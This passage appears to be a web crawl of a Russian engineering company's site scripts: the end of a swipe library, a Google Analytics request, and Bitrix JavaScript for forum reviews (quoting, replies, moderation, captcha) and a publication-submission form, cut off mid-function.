                d.hasClass(b, c.accessClasses[a]) ? d.removeClass(b, c.accessClasses[a]) : d.hasClass(b, c.accessClasses[e]) || -1 === c.direction.indexOf(e) || d.addClass(b, c.accessClasses[e])
            }
            }
    }, f = {
        start: {}, differences: {}, isHorizontal: null, invalidTarget: !1, handleEvent: function (a) {
            switch (a.type) {
                case"touchstart":
                    this.touchstart(a);
                    break;
                case"touchmove":
                    this.touchmove(a);
                    break;
                case"touchend":
                    this.touchend(a)
            }
        }, touchstart: function (a) {
            var b = a.touches[0];
            f.start = {
                x: b.pageX,
                y: b.pageY
            }, d.parentUntilAttr(b.target, "data-swipeme-ignore") && (f.invalidTarget = !0)
        }, touchmove: function (a) {
            var b = a.touches[0];
            f.differences = {
                x: b.pageX - f.start.x,
                y: b.pageY - f.start.y
            }, null === f.isHorizontal && (f.isHorizontal = Math.abs(f.differences.x) > Math.abs(f.differences.y)), f.isHorizontal && !f.invalidTarget && a.preventDefault()
        }, touchend: function () {
            if (f.isHorizontal && !f.invalidTarget) {
                var a = f.differences.x > 0 ? "right" : "left";
                e.swipe(a)
            }
            f.isHorizontal = null, f.invalidTarget = !1, f.differences = {}
        }
    };
    window.addEventListener && (document.addEventListener("touchstart", f), document.addEventListener("touchmove", f), document.addEventListener("touchend", f)), window.SwipeMe = a, window.SwipeMe.extend = function () {
        return {container: b, options: c, utils: d, actions: e, events: f}
    }
}();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=982237581&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mehanika.ru%2Finformatory%2Fpublications%2Fkolonka-mastera%2Fgenerator-sprinter%2F&ul=en-us%40posix&dt=%D0%90%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F%20%22%D0%93%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%20-%20%D1%81%D0%BF%D1%80%D0%B8%D0%BD%D1%82%D0%B5%D1%80%22%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B8%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D0%BD%D0%BE%D0%B9-%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%9C%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=809763873&gjid=1963826687&cid=1750307633.1768649257&tid=UA-85305686-1&_gid=335727207.1768649257&_r=1&_slc=1&z=832842318
body_size: -450
content:
2,cG-R4SPSDQG07

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/.default/components/bitrix/forum.topic.reviews/.default/script.js?169392259536882
body_size: 36775
content:
;(function(window){
    BX.namespace("BX.Forum");
    var FTRList = function (params) {
        this.id = 'FTRList' + params.form.id;
        this.mess = {};
        this.form = params.form;
        if (!!params["id"]) {
            for (var ii = 0; ii < params["id"].length; ii++) {
                this.bind(params["id"][ii]);
            }
        }
        this.params = {
            preorder: (params.preorder == "Y"),
            pageNumber: params.pageNumber,
            pageCount: params.pageCount
        };
        BX.addCustomEvent(this.form, 'onAdd', BX.delegate(this.add, this));
        BX.addCustomEvent(this.form, 'onRequest', BX.delegate(function () {
            if (typeof this.params.pageNumber != 'undefined') {
                var pageNumberInput = this.form.elements["pageNumber"];
                if (!pageNumberInput) {
                    pageNumberInput = BX.create("input", {props: {type: "hidden", name: 'pageNumber'}});
                    this.form.appendChild(pageNumberInput);
                }
                pageNumberInput.value = this.params.pageNumber;
            }
            if (typeof this.params.pageCount != 'undefined') {
                var pageCountInput = BX.findChild(this.form, {attr: {name: 'pageCount'}});
                if (!pageCountInput) {
                    pageCountInput = BX.create("input", {props: {type: "hidden", name: 'pageCount'}});
                    this.form.appendChild(pageCountInput);
                }
                pageCountInput.value = this.params.pageCount;
            }
        }, this));
        BX.addCustomEvent(this.form, 'onResponse', BX.delegate(function () {
            var input_pageno = BX.findChild(this.form, { 'attr': { 'name': 'pageNumber' }}, true);
            if (input_pageno) {
                BX.remove(input_pageno);
            }
        }, this));
    };
    FTRList.prototype = {
        add : function(id, result)
        {
            var
                container = BX(this.form.id + 'container'),
                listform,
                post = {className: /reviews-reply-form|reviews-collapse/},
                msgNode = window.fTextToNode(result.message);
            if (! container)
            {
                container = BX.create('div', {
                    'attrs' : {
                        'id' : this.form.id + 'container'},
                    'props': {
                        'className': 'reviews-block-container reviews-reviews-block-container'},
                    'children': [
                        BX.create('div', {
                            'props': {
                                'className': 'reviews-block-outer'
                            },
                            'children': [
                                BX.create('div', {
                                    'props': {
                                        'className': 'reviews-block-inner'
                                    }
                                })
                            ]
                        })
                    ]
                });
                window.fReplaceOrInsertNode(container, null, BX.findChild(document, post, true).parentNode, post);
                container = BX(this.form.id + 'container');
            }
            listform = (container ? BX.findChild(container, {className: 'reviews-block-inner'}, true) : null);
            if (msgNode && listform)
            {
                if (!!result["allMessages"])
                {
                    window.fReplaceOrInsertNode(msgNode, listform, BX.findChild(document, post, true).parentNode, post);

                    if (!!result.navigation && !!result.pageNumber)
                    {
                        var navDIV = window.fTextToNode(result.navigation), i,
                            navPlaceholders = (navDIV ? BX.findChildren(container.parentNode, { className : 'reviews-navigation-box' } , true) : null);
                        if (navDIV)
                        {
                            if (!navPlaceholders) // then add ...
                            {
                                container.parentNode.insertBefore(BX.create('div', {props:{className:"reviews-navigation-box reviews-navigation-top"}}), container);
                                var tmpDiv = container;
                                // bottom
                                do {
                                    tmpDiv = tmpDiv.nextSibling;
                                } while (tmpDiv && tmpDiv.nodeType != 1);
                                var bottomPager = BX.create('div', {props:{className:"reviews-navigation-box reviews-navigation-bottom"}});
                                if (tmpDiv)
                                    container.parentNode.insertBefore( bottomPager , tmpDiv);
                                else
                                    container.parentNode.appendChild(bottomPager);

                                navPlaceholders = BX.findChildren(container.parentNode, { className : 'reviews-navigation-box' } , true);
                            }
                            for (i = 0; i < navPlaceholders.length; i++) {
                                var navInnerNode = BX.findChildren(navDIV, { className : 'reviews-navigation-box' } , false);
                                navPlaceholders[i].innerHTML = navInnerNode[0].innerHTML;
                            }
                        }

                        this.params.pageNumber = result.pageNumber;
                        this.params.pageCount = result.pageCount;
                    }
                    if (result["messagesID"] && typeof result["messagesID"] == "object")
                    {
                        for (var ii = 0; ii < result["messagesID"].length; ii++)
                        {
                            if (result["messagesID"][ii] != id)
                                this.bind(result["messagesID"][ii]);
                        }
                    }
                }
                else if (typeof result.message != 'undefined')
                {
                    if (this.params.preorder)
                        listform.appendChild(msgNode);
                    else
                        listform.insertBefore(msgNode, listform.firstChild);
                }
                window.fRunScripts(result.message);
                this.bind(id);
            }
        },
        bind : function(id)
        {
            var node = BX('message' + id);
            if (!!node)
            {
                this.mess['m' + id] = {
                    node : node,
                    author : {
                        id : node.getAttribute("bx-author-id"),
                        name : node.getAttribute("bx-author-name")
                    }
                };

                var buttons = BX.findChildren(node, {tagName : "A", className : "reviews-button-small"}, true),
                    func = BX.delegate(function() { var res = BX.proxy_context; this.act(res.getAttribute("bx-act"), id); }, this),
                    func2 = BX.delegate(function(){ this.act('reply', id); }, this),
                    func3 = BX.delegate(function(){ this.act('quote', id); }, this);
                if (!!buttons && buttons.length > 0)
                {
                    for (var ii = 0; ii < buttons.length; ii++)
                    {
                        if (buttons[ii].getAttribute("bx-act") == "moderate" || buttons[ii].getAttribute("bx-act") == "del")
                        {
                            BX.adjust(buttons[ii],
                                {
                                    events : { click : func },
                                    attrs : {
                                        "bx-href" : buttons[ii].getAttribute("href"),
                                        href : "javascript:void(0);"
                                    }
                                }
                            );
                        }
                        else if (!!this.form)
                        {
                            if (buttons[ii].getAttribute("bx-act") == "reply")
                            {
                                BX.bind(buttons[ii], 'click', func2);
                            }
                            else if (buttons[ii].getAttribute("bx-act") == "quote")
                            {
                                BX.bind(buttons[ii], 'mousedown', func3);
                            }
                        }
                    }
                }
            }
        },
        act : function(act, id)
        {
            if (!id || !this.mess['m' + id]) {
                BX.DoNothing();
            }
            else if (act == 'quote') {
                var selection = window.GetSelection();
                if (document["getSelection"])
                {
                    selection = selection.replace(/\r\n\r\n/gi, "_newstringhere_").replace(/\r\n/gi, " ");
                    selection = selection.replace(/  /gi, "").replace(/_newstringhere_/gi, "\r\n\r\n");
                }

                if (selection === "" && id > 0 && BX('message_text_' + id, true))
                {
                    var message = BX('message_text_' + id, true);
                    if (typeof(message) == "object" && message)
                        selection = message.innerHTML;
                }

                selection = selection.replace(/[\n|\r]*<br(\s)*(\/)*>/gi, "\n");

                // Video
                var videoWMV = function(str, p1)
                {
                    var result = ' ';
                    var rWmv = /showWMVPlayer.*?bx_wmv_player.*?file:[\s'"]*([^"']*).*?width:[\s'"]*([^"']*).*?height:[\s'"]*([^'"]*).*?/gi;
                    var res = rWmv.exec(p1);
                    if (res)
                        result = "[VIDEO WIDTH="+res[2]+" HEIGHT="+res[3]+"]"+res[1]+"[/VIDEO]";
                    if (result == ' ')
                    {
                        var rFlv = /bxPlayerOnload[\s\S]*?[\s'"]*file[\s'"]*:[\s'"]*([^"']*)[\s\S]*?[\s'"]*height[\s'"]*:[\s'"]*([^"']*)[\s\S]*?[\s'"]*width[\s'"]*:[\s'"]*([^"']*)/gi;
                        res = rFlv.exec(p1);
                        if (res)
                            result = "[VIDEO WIDTH="+res[3]+" HEIGHT="+res[2]+"]"+res[1]+"[/VIDEO]";
                    }
                    return result;
                }

                selection = selection.replace(/<script[^>]*>/gi, '\001').replace(/<\/script[^>]*>/gi, '\002');
                selection = selection.replace(/\001([^\002]*)\002/gi, videoWMV)
                selection = selection.replace(/<noscript[^>]*>/gi, '\003').replace(/<\/noscript[^>]*>/gi, '\004');
                selection = selection.replace(/\003([^\004]*)\004/gi, " ");

                // Quote & Code & Table
                selection = selection.replace(/<table class\=[\"]*forum-quote[\"]*>[^<]*<thead>[^<]*<tr>[^<]*<th>([^<]+)<\/th><\/tr><\/thead>[^<]*<tbody>[^<]*<tr>[^<]*<td>/gi, "\001");
                selection = selection.replace(/<table class\=[\"]*forum-code[\"]*>[^<]*<thead>[^<]*<tr>[^<]*<th>([^<]+)<\/th><\/tr><\/thead>[^<]*<tbody>[^<]*<tr>[^<]*<td>/gi, "\002");
                selection = selection.replace(/<table class\=[\"]*data-table[\"]*>[^<]*<tbody>/gi, "\004");
                selection = selection.replace(/<\/td>[^<]*<\/tr>(<\/tbody>)*<\/table>/gi, "\003");
                selection = selection.replace(/[\r|\n]{2,}([\001|\002])/gi, "\n$1");

                var ii = 0;
                while(ii++ < 50 && (selection.search(/\002([^\002\003]*)\003/gi) >= 0 || selection.search(/\001([^\001\003]*)\003/gi) >= 0))
                {
                    selection = selection.replace(/\002([^\002\003]*)\003/gi, "[CODE]$1[/CODE]").replace(/\001([^\001\003]*)\003/gi, "[QUOTE]$1[/QUOTE]");
                }

                var regexReplaceTableTag = function(s, tag, replacement)
                {
                    var re_match = new RegExp("\004([^\004\003]*)("+tag+")([^\004\003]*)\003", "i");
                    var re_replace = new RegExp("((?:\004)(?:[^\004\003]*))("+tag+")((?:[^\004\003]*)(?:\003))", "i");
                    var ij = 0;
                    while((ij++ < 300) && (s.search(re_match) >= 0))
                        s = s.replace(re_replace, "$1"+replacement+"$3");
                    return s;
                }

                ii = 0;
                while(ii++ < 10 && (selection.search(/\004([^\004\003]*)\003/gi) >= 0))
                {
                    selection = regexReplaceTableTag(selection, "<tr>", "[TR]");
                    selection = regexReplaceTableTag(selection, "<\/tr>", "[/TR]");
                    selection = regexReplaceTableTag(selection, "<td>", "[TD]");
                    selection = regexReplaceTableTag(selection, "<\/td>", "[/TD]");
                    selection = selection.replace(/\004([^\004\003]*)\003/gi, "[TABLE]$1[/TD][/TR][/TABLE]");
                }

                // Smiles
                if (BX.browser.IsIE())
                    selection = selection.replace(/<img(?:(?:\s+alt\s*=\s*\"?smile([^\"\s]+)\"?)|(?:\s+\w+\s*=\s*[^\s>]*))*>/gi, "$1");
                else
                    selection = selection.replace(/<img.*?alt=[\"]*smile([^\"\s]+)[\"]*[^>]*>/gi, "$1");

                // Hrefs
                selection = selection.replace(/<a[^>]+href=[\"]([^\"]+)\"[^>]+>([^<]+)<\/a>/gi, "[URL=$1]$2[/URL]");
                selection = selection.replace(/<a[^>]+href=[\']([^\']+)\'[^>]+>([^<]+)<\/a>/gi, "[URL=$1]$2[/URL]");
                selection = selection.replace(/<[^>]+>/gi, " ").replace(/&lt;/gi, "<").replace(/&gt;/gi, ">").replace(/&quot;/gi, "\"");

                selection = selection.replace(/(smile(?=[:;8]))/g, "");

                selection = selection.replace(/\&shy;/gi, "");
                selection = selection.replace(/\&nbsp;/gi, " ");
                BX.onCustomEvent(this.form, 'onQuote', [{author : this.mess['m' + id]["author"], id : id, text : selection}]);
            }
            else if (act == 'reply') {
                BX.onCustomEvent(this.form, 'onReply', [{author : this.mess['m' + id]["author"], id : id}]);
            }
            else if (act == 'del' && (!confirm(BX.message('f_cdm')))) {
                BX.DoNothing();
            }
            else if (act == 'moderate' || act == 'del') {
                var
                    link = BX.proxy_context,
                    href = link.getAttribute("bx-href").replace(/.AJAX_CALL=Y/g,'').replace(/.sessid=[^&]*/g, ''),
                    tbl = BX.findParent(link, {'tag' : 'table'}),
                    note = BX.create('a', {attrs: { className : 'reply-action-note'}}),
                    replyActionDone = function() {
                        BX.remove(note);
                        BX.show(link.parentNode);
                    };

                BX.hide(link.parentNode);
                note.innerHTML = BX.message('f_wait');
                link.parentNode.parentNode.appendChild(note);
                BX.ajax.loadJSON(href,
                    {AJAX_CALL : "Y", sessid : BX.bitrix_sessid()},
                    BX.delegate(function(res) {
                        if (res.status && !!tbl) {
                            BX.onCustomEvent(window, 'onForumCommentAJAXAction', [act]);
                            if (act == 'del') {
                                var curpage = window["curpage"] || top.window.location.href;
                                BX.fx.hide(tbl, 'scroll', {time: 0.15, callback_complete: BX.delegate(function() {
                                    BX.remove(tbl);
                                    replyActionDone();
                                    var reviews = BX.findChild(BX(this.form.id + 'container'), {'class': 'reviews-post-table'}, true, true);
                                    if ((!reviews) || (reviews.length < 1))
                                        if (this.params.pageNumber > 1)
                                            BX.reload(curpage);
                                }, this)});
                            } else {
                                var bHidden = BX.hasClass(tbl, 'reviews-post-hidden');
                                var label = (bHidden ? BX.message('f_hide') : BX.message('f_show'));
                                var tbldiv = BX.findChild(tbl, { className : 'reviews-text'}, true);
                                BX.fx.hide(tbldiv, 'fade', {time: 0.1, callback_complete: function() {
                                    BX.toggleClass(tbl, 'reviews-post-hidden');
                                    link.innerHTML = label;
                                    href = href.replace(new RegExp('REVIEW_ACTION='+(bHidden ? 'SHOW' : 'HIDE')), ('REVIEW_ACTION='+(bHidden ? 'HIDE' : 'SHOW')));
                                    link.setAttribute('bx-href', href);
                                    BX.fx.show(tbldiv, 'fade', {time: 0.1});
                                    replyActionDone();
                                    BX.style(tbldiv, 'background-color', (bHidden ? '#FFFFFF' : '#E5F8E3')); // IE9
                                }});
                            }
                        } else {
                            BX.addClass(note, 'error');
                            note.innerHTML = '<span class="errortext">'+res.message+'</span>';
                        }
                    }, this)
                );
            }
            return false;
        }
    };

    var FTRForm = (function(){
        var d = function(params, editor) {
            this.id = 'FTRForm' + params.form.id;
            this.form = params.form;
            this.editor = editor;
            this.windowEvents = {};
            this.params = {
                messageMax : 64000
            };

            this.onsuccess = BX.delegate(this.onsuccess, this);
            this.onfailure = BX.delegate(this.onfailure, this);
            this.submit = BX.delegate(this.submit, this);
            BX.bind(this.form, "submit", this.submit);

            this.isAjax = (params['ajaxPost'] == "Y");

            if (params["captcha"] == "Y")
            {
                var oCaptcha = new Captcha(this.form);
                BX.addCustomEvent(editor, 'OnContentChanged', BX.proxy(oCaptcha.Show, oCaptcha));
                BX.ready(function(){
                    BX.bind(BX('forum-refresh-captcha'), 'click', BX.proxy(oCaptcha.Update, oCaptcha));
                });
                if (params["bVarsFromForm"] == "Y")
                    oCaptcha.Show();
            }

            BX.addCustomEvent(this.form, 'onQuote', BX.delegate(function(params){this.show(); this.quote(params);}, this));
            BX.addCustomEvent(this.form, 'onReply', BX.delegate(function(params){this.show(); this.paste(params);}, this));
            BX.addCustomEvent(this.form, 'onTransverse', BX.delegate(this.transverse, this));
        };
        d.prototype = {
            submit : function(e) {
                if (this.validate())
                {
                    this.prepareForm();
                    this.disableButtons(true);

                    if (!this.isAjax)
                        return true;

                    this.send();
                }
                return BX.PreventDefault(e);
            },
            prepareForm : function() {},
            disableButtons : function(state) {
                var arr = this.form.getElementsByTagName("input");
                for (var i=0; i < arr.length; i++)
                {
                    if (arr[i].getAttribute("type") == "submit")
                        arr[i].disabled = (state !== false);
                }
            },
            validate : function()
            {
                this.editor.SaveContent();
                var errors = "",
                    Message = this.editor.GetContent(),
                    MessageLength = Message.length,
                    MessageMax = 64000;
                if (this.form.TITLE && (this.form.TITLE.value.length <= 0 ))
                    errors += BX.message('no_topic_name');
                if (MessageLength <= 0)
                    errors += BX.message('no_message');
                else if (MessageLength > MessageMax)
                    errors += BX.message('max_len').replace(/#MAX_LENGTH#/gi, MessageMax).replace(/#LENGTH#/gi, MessageLength);

                if (errors !== "")
                {
                    alert(errors);
                    return false;
                }
                return true;
            },
            busy : false,
            send : function() {
                if (this.busy === true)
                    return false;

                this.busy = true;

                if (!this.form.elements["dataType"])
                    this.form.appendChild(BX.create("input", {props: {type: "hidden", name: 'dataType', value : "json"}}));

                BX.onCustomEvent(this.form, 'onRequest', [this.form, this]);

                BX.ajax.submitAjax(this.form, {
                    method: 'POST',
                    url: this.form.action,
                    dataType: 'json',
                    onsuccess: this.onsuccess,
                    onfailure: this.onfailure
                });
                return true;
            },
            onsuccess : function(result) {
                this.busy = false;
                this.disableButtons(false);
                BX.onCustomEvent(this.form, 'onResponse', [this.form, this]);
                this.get(result);
            },
            onfailure : function() {
                BX.onCustomEvent(this.form, 'onResponse', [this.form, this]);
                BX.reload();
            },
            get : function(result) {
                window["curpage"] = window["curpage"] || top.window.location.href;

                BX.onCustomEvent(window, 'onForumCommentAJAXPost', [result, this.form]);

                if (typeof result == 'undefined' || result.reload)
                {
                    BX.reload(window["curpage"]);
                    return;
                }

                if (result["status"])
                {
                    if (!!result["allMessages"] || typeof result["message"] != 'undefined')
                    {
                        BX.onCustomEvent(this.form, 'onAdd', [result["messageID"], result]);
                        this.clear();
                    }
                    else if (!!result["previewMessage"])
                    {
                        var previewDIV = BX.findChild(document, {'className': 'reviews-preview'}, true),
                            previewParent = BX.findChild(document, {className : /reviews-reply-form|reviews-collapse/}, true).parentNode,
                            previewNode = window.fTextToNode(result["previewMessage"]);
                        window.fReplaceOrInsertNode(previewNode, previewDIV, previewParent, {'className' : /reviews-reply-form|reviews-collapse/});

                        window.PostFormAjaxStatus('');
                        window.fRunScripts(result["previewMessage"]);
                    }
                    var message = (!!result["messageID"] ? BX('message'+result["messageID"]) : null);
                    if (message) {
                        BX.scrollToNode(message);
                    }
                }

                if (result["statusMessage"])
                    window.PostFormAjaxStatus(result["statusMessage"]);
            },
            clear : function()
            {
                this.editor.CheckAndReInit('');

                if (this.editor.fAutosave)
                    BX.bind(this.editor.pEditorDocument, 'keydown',
                        BX.proxy(this.editor.fAutosave.Init, this.editor.fAutosave));
                var previewDIV = BX.findChild(document, {'className' : 'reviews-preview'}, true);
                if (previewDIV)
                    BX.remove(previewDIV);

                var i = 0, fileDIV, fileINPUT, fileINPUT1;
                while ((fileDIV = BX('upload_files_'+(i++)+'_' + this.form.index.value)) && fileDIV)
                {
                    if ((fileINPUT = BX.findChild(fileDIV, {tagName : 'input'}, true)) && BX(fileINPUT))
                    {
                        fileINPUT1 = BX.clone(fileINPUT);
                        fileINPUT1.value = '';
                        fileINPUT.parentNode.insertBefore(fileINPUT1, fileINPUT);
                        fileINPUT.parentNode.removeChild(fileINPUT);
                    }
                    BX.hide(fileDIV);
                }
                var attachLink = BX.findChild(this.form, {'className':"forum-upload-file-attach"}, true);
                if (attachLink)
                    BX.show(attachLink);
                var attachNote = BX.findChild(this.form, {'className':"reviews-upload-info"}, true);
                if (attachNote)
                    BX.hide(attachNote);

                var captchaIMAGE = null,
                    captchaHIDDEN = BX.findChild(this.form, {attr : {'name': 'captcha_code'}}, true),
                    captchaINPUT = BX.findChild(this.form, {attr: {'name':'captcha_word'}}, true),
                    captchaDIV = BX.findChild(this.form, {'className':'reviews-reply-field-captcha-image'}, true);
                if (captchaDIV)
                    captchaIMAGE = BX.findChild(captchaDIV, {'tag':'img'});
                if (captchaHIDDEN && captchaINPUT && captchaIMAGE)
                {
                    captchaINPUT.value = '';
                    BX.ajax.getCaptcha(function(result) {
                        captchaHIDDEN.value = result["captcha_sid"];
                        captchaIMAGE.src = '/bitrix/tools/captcha.php?captcha_code='+result["captcha_sid"];
                    });
                }
            },
            show : function()
            {
                BX.onCustomEvent(this.form, 'onBeforeShow', [this]);
                BX.show(this.form.parentNode);
                BX.scrollToNode(BX.findChild(this.form, {'attribute': { 'name' : 'send_button' }}, true));
                setTimeout(BX.delegate(function() {
                    this.editor.Focus();
                    BX.defer(this.editor.Focus, this.editor)();
                }, this), 100);
                BX.onCustomEvent(this.form, 'onAfterShow', [this]);
                return false;
            },
            hide : function()
            {
                BX.onCustomEvent(this.form, 'onBeforeHide', [this]);
                BX.hide(this.form.parentNode);
                BX.onCustomEvent(this.form, 'onAfterHide', [this]);
                return false;
            },
            transverse : function()
            {
                if (this.form.parentNode.style.display == 'none')
                    this.show();
                else
                    this.hide();
                return false;
            },
            quote : function(params)
            {
                BX.onCustomEvent(this.form, 'onPaste', [params, "QUOTE", this]);
                var author = (params["author"] || null),
                    text = (params["text"] || ''),
                    res = text;

                if (this.editor.GetViewMode() == 'wysiwyg') // BB Codes
                {
                    res = res.replace(/\n/g, '<br/>');
                    if (author)
                    {
                        if (author.id > 0)
                            author = '<span id="' + this.editor.SetBxTag(false, {tag: "postuser", params: {value : author.id}}) + '" class="bxhtmled-metion">' + author.name.replace(/</gi, '&lt;').replace(/>/gi, '&gt;') + '</span>';
                        else
                            author = '<span>' + author.name.replace(/</gi, '&lt;').replace(/>/gi, '&gt;') + '</span>';
                        author = (author !== '' ? (author + BX.message("f_author") + '<br/>') : '');

                        res = author + res;
                    }
                }
                else if(this.editor.bbCode && author)
                {
                    if (author.id > 0)
                        author = "[B]" + author.name + "[/B]";
                    else
                        author = author.name;
                    author = (author !== '' ? (author + BX.message("f_author") + '\n') : '');
                    res = author + res;
                }

                this.editor.action.actions.quote.setExternalSelection(res);
                this.editor.action.Exec('quote');
            },
            paste : function(params)
            {
                BX.onCustomEvent(this.form, 'onPaste', [params, "REPLY", this]);
                var author = (params["author"] || null);
                if (author)
                {
                    if(this.editor.GetViewMode() == 'wysiwyg') // WYSIWYG
                    {
                        var
                            doc = this.editor.GetIframeDoc(),
                            range = this.editor.selection.GetRange(),
                            mention = BX.create('SPAN',
                                {
                                    props: {className: 'bxhtmled-metion'},
                                    text: BX.util.htmlspecialcharsback(author.name)
                                }, doc),
                            spaceNode = BX.create('SPAN', {html: ',&nbsp;' }, doc);
                        this.editor.SetBxTag(mention, {tag: "postuser", params: {value : author.id}});
                        this.editor.selection.InsertNode(mention, range);

                        if (mention && mention.parentNode)
                        {
                            var parentMention = BX.findParent(mention, {className: 'bxhtmled-metion'}, doc.body);
                            if (parentMention)
                            {
                                this.editor.util.InsertAfter(mention, parentMention);
                            }
                        }

                        if (mention && mention.parentNode)
                        {
                            this.editor.util.InsertAfter(spaceNode, mention);
                            this.editor.selection.SetAfter(spaceNode);
                        }
                    }
                    else if (this.editor.GetViewMode() == 'code' && this.editor.bbCode) // BB Codes
                    {
                        this.editor.textareaView.Focus();
                        this.editor.textareaView.WrapWith(false, false, "[B=" + author.id + "]" + author.name + "[/B],");
                    }
                }
            }
        };
        return d;
    })(), OnEditorInitedAfterEvents = [];

    BX.Forum.Init = function(params)
    {
        if (!params || typeof params != "object")
            return;

        new FTRList(params);
        var event1, event;
        while ((event1=OnEditorInitedAfterEvents.pop()) && event1)
            BX.removeCustomEvent(window, 'OnEditorInitedAfter', event1);
        event = function(editor){

            OnEditorInitedAfter(editor, params);
            BX.removeCustomEvent(window, 'OnEditorInitedAfter', event);
        };
        OnEditorInitedAfterEvents.push(event);
        BX.addCustomEvent(window, 'OnEditorInitedAfter', event);
    };

    var OnEditorInitedAfter = function(editor, params)
    {
        if (editor.id == params.lheId) {
            editor.insertImageAfterUpload = true;
            BX.bind(BX('post_message_hidden'), "focus", function(){ editor.Focus();} );
            new FTRForm(params, editor);
        }
    };

    BX.ready(function() {
        if (BX.browser.IsIE())
        {
            var posts = BX.findChildren(document, {'className':'reviews-post-table'}, true), ii, all, i;
            if (!posts) return;
            for (ii = 0; ii < posts.length; ii++) {
                all = posts[ii].getElementsByTagName('*');
                i = all.length;
                while (i--) {
                    if (all[i].scrollWidth > all[i].offsetWidth) {
                        all[i].style['paddingBottom'] = '20px';
                        all[i].style['overflowY'] = 'hidden';
                    }
                }
            }
        }
    });

    window.fTextToNode = function(text)
    {
        var tmpdiv = BX.create('div');
        tmpdiv.innerHTML = text;
        if (tmpdiv.childNodes.length > 0)
            return tmpdiv;
        else
            return null;
    };

    window.PostFormAjaxStatus = function(status)
    {
        var arNote = BX.findChild(document, { className : 'reviews-note-box'} , true, true), i;
        if (arNote)
            for (i = 0; i <= arNote.length; i++)
                BX.remove(arNote[i]);

        var msgBox = BX.findChild(document, { className : 'reviews-block-container' } , true);
        if (!msgBox) return;

        if (status.length < 1) return;

        var statusDIV = window.fTextToNode(status);
        if (!statusDIV) return;

        var beforeDivs = ['reviews-reply-form', 'reviews-collapse'];
        var tmp = msgBox;
        while ((tmp = tmp.nextSibling) && !!tmp)
        {
            if (tmp.nodeType == 1)
            {
                var insert = false;
                for (i = 0; i < beforeDivs.length; i++)
                {
                    if (BX.hasClass(tmp, beforeDivs[i]))
                    {
                        insert = true;
                        break;
                    }
                }
                if (insert)
                {
                    tmp.parentNode.insertBefore(statusDIV, tmp);

                    setTimeout(function(){
                    	var noteBox = BX.findChild(document, { className : 'reviews-note-box' } , true);
                        noteBox.style['opacity'] = '0';
                        setTimeout(function() {
                            BX.remove(noteBox.parentNode);
						}, 1000);
					}, 1000);

                    window.initCommentsPagination();

                    break;
                }
            }
        }
    };

    window.SetReviewsAjaxPostTmp = function(text)
    {
        window.forumAjaxPostTmp = text;
    };

    window.fReplaceOrInsertNode = function(sourceNode, targetNode, parentTargetNode, beforeTargetNode)
    {
        var nextNode = null;

        if (!BX.type.isDomNode(parentTargetNode)) return false;

        if (!BX.type.isDomNode(sourceNode) && !BX.type.isArray(sourceNode) && sourceNode.length > 0)
            if (! (sourceNode = window.fTextToNode(sourceNode))) return false;

        if (BX.type.isDomNode(targetNode)) // replace
        {
            parentTargetNode = targetNode.parentNode;
            nextNode = targetNode.nextSibling;
            parentTargetNode.removeChild(targetNode);
        }

        if (!nextNode)
            nextNode = BX.findChild(parentTargetNode, beforeTargetNode, true);

        if (nextNode)
        {
            nextNode.parentNode.insertBefore(sourceNode, nextNode);
        } else {
            parentTargetNode.appendChild(sourceNode);
        }

        return true;
    };

    window.fRunScripts = function(msg)
    {
        var ob = BX.processHTML(msg, true);
        BX.ajax.processScripts(ob.SCRIPT, true);
    };

    window.ShowLastEditReason = function(checked, div)
    {
        if (div)
        {
            if (checked)
                div.style.display = 'block';
            else
                div.style.display = 'none';
        }
    };

    window.AttachFile = function(iNumber, iCount, sIndex, oObj)
    {
        var element = null;
        var bFined = false;
        iNumber = parseInt(iNumber);
        iCount = parseInt(iCount);

        document.getElementById('upload_files_info_' + sIndex).style.display = 'block';
        for (var ii = iNumber; ii < (iNumber + iCount); ii++)
        {
            element = document.getElementById('upload_files_' + ii + '_' + sIndex);
            if (!element || typeof(element) === null)
                break;
            if (element.style.display == 'none')
            {
                bFined = true;
                element.style.display = 'block';
                break;
            }
        }
        var bHide = (!bFined ? true : (ii >= (iNumber + iCount - 1)));
        if (bHide === true)
            oObj.style.display = 'none';
    };

    /**
     * @return {string}
     */
    window.GetSelection = function()
    {
        var range, text = '';
        if (window.getSelection) {
            range = window.getSelection();
            text = range.toString();
        } else if (document.selection) {
            range = document.selection;
            text = range.createRange().text;
        }
        return text;
    }
})(window);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/components/mehanika/mehanika.form.send_publication/templates/.default/script.js?16939225592567
body_size: 2425
content:
$(document).ready(function() {
    $('.send-publication-link').on('click', function (e) {
        if ($('.modal-send-publication').length > 0) {
            $('.modal-send-publication').modal('toggle');
        } else {
            $('.modal-person').modal('toggle');
        }
    });

    $('.modal.modal-send-publication').on('hidden.bs.modal', function () {
        $('.send-publication-form').show();
        $('.send-publication-header').show();
        $('.send-publication-header.success').hide();
        clearTimeout(window.modalTimeout);
    });

    $('.modal-send-publication .send-publication-submit').on('click', function (e) {
        e.preventDefault();

        var submit = $(this);
        var form = $('.send-publication-form form');
        $(form).find('.agreement_error').hide();

        if (!$(form).find('.agreement_checkbox').prop('checked')) {
            $(form).find('.agreement_error').show();
            return false;
        }

        var files = [];
        $('.webform-field-upload-list .saved input').each(function(i) {
            files.push($(this).val());
        });

        if (files == '') {
            $(form).find('.file-upload-error').show();
            return false;
        }

        var name = $('.modal-send-publication input[name="name"]').val();
        var message = $('.modal-send-publication textarea[name="message"]').val();

